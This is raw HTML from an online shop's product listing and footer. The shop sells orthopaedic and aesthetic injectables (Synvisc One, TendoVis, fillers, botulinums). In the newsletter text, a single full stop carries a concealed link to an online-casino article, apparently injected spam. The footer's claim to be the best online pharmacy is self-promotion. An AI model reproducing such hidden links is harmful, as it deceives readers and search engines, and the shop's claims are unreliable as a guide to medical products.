https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/54-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5111  wishlist-fragment on-first-load"
	data-fragment-ref="5111"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5111,&quot;parent_product_id&quot;:5111,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5111&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5111"
		data-product-type="simple"
		data-original-product-id="5111"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5111" class="compare button" data-product_id="5111" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5111">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/synvisc-one/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/synvisc-one/">Synvisc One</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5111" data-product_sku="" aria-label="Add &ldquo;Synvisc One&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5116 status-publish last instock product_cat-orthopaedics has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2001-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5116  wishlist-fragment on-first-load"
	data-fragment-ref="5116"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5116,&quot;parent_product_id&quot;:5116,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5116&#038;_wpnonce=9761ce28a8"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5116"
		data-product-type="simple"
		data-original-product-id="5116"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5116" class="compare button" data-product_id="5116" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5116">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/tendovis-1x1-2ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" rel="tag">Orthopaedics</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/tendovis-1x1-2ml/">TendoVis (1&#215;1.2ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5116" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5116" data-product_sku="" aria-label="Add &ldquo;TendoVis (1x1.2ml)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
		</ul>

	</section>
	</div>
		
	        </main><!-- #main -->
        </div><!-- #primary -->
                </div>
        
	
</div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768775719" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/&p&#91;title&#93;=ORTHOVISC (1X2ML)">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/&amp;title=ORTHOVISC (1X2ML)">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Forthovisc-1x2ml-2%2F&amp;description=ORTHOVISC+%281X2ML%29">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=ORTHOVISC (1X2ML)&amp;body=https://www.fillerworldwidesupplies.com/product/orthovisc-1x2ml-2/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
